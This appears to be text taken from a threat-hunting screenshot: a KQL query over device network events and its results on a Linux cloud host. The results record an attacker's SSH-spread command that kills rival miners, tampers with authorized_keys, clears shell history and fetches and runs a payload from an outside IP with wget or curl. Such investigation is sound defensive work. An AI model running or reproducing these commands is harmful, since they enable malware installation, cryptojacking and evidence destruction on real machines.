 DeviceNetworkEvents
where DeviceName contains "sakel-lunix-2"
| where RemotePort == 22 or InitiatingProcessCommandLine contains "ssh"
| project Timestamp, DeviceName, RemoteIP, RemotePort, InitiatingProcessCommandLine, ReportId
| sort by Timestamp asc
arted Results Query history
ng the first 30,000 results for this query. To get more focused results, try adding filters or summarizations.
Show empty columns
30000 items
Search
Add filter
./network "rm -rf /var/tmp/Documents ; mkdir
/var/tmp/Documents 2>&1 ; crontab -r ; chattr -iae
~/.ssh/authorized_keys >/dev/null 2>&1 ; cd /var/tmp ; chattr -
iae /var/tmp/Documents/.diicot ; pkill Opera ; pkill cnrig ; pkill
java ; killall java ; pkill xmrig ; killall cnrig ; killall xmrig ;cd
/var/tmp/; mv /var/tmp/diicot /var/tmp/Documents/.diicot ; mv
/var/tmp/kuak /var/tmp/Documents/kuak ; cd
/var/tmp/Documents ; chmod +x .* ; /var/tmp/Documents/.diicot
>/dev/null 2>&1 & disown ; history -c ; rm -rf .bash_history
~/.bash_history ; rm -rf /tmp/cache ; cd /tmp/ ; wget -q
85.31.47.99/.NzJjOTYwxx5/.balu || curl -O -s -L
85.31.47.99/.NzJjOTYwxx5/.balu ; mv .balu cache ; chmod +x
cache ; ./cache >/dev/null 2>&1 & disown ; history -c ; rm -rf
.bash_history ~/.bash_history"
estamp DeviceName RemoteIP RemotePort
Mar 14, 2025 4:41:... sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net 8.219.145.111 43280
Mar 14, 2025 5:46:... sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net 10.0.0.0 22 ./network "rm -rf /var/t... 5339
Mar 14, 2025 5:46:... sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net 10.0.0.1 22 ./network "rm -rf /var/t... 5340
Mar 14, 2025 5:46:... sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net 10.0.0.2 22 ./network "rm -rf /var/t... 5341
Mar 14, 2025 5:46:... sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net 10.0.0.3 22 ./network "rm -rf /var/t... 5342
Mar 14, 2025 5:46:... sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net 10.0.0.4 22 ./network "rm -rf /var/t... 5343
Mar 14, 2025 5:46:... sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net 10.0.0.5 22 ./network "rm -rf /var/t... 5344
Mar 14, 2025 5:46:... sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net 10.0.0.6 22 ./network "rm -rf /var/t... 5345
Mar 14, 2025 5:46:... sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net 10.0.0.7 22 ./network "rm -rf /var/t... 5346
Mar 14, 2025 5:46:... sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net 10.0.0.8 22 ./network "rm -rf /var/t... 5347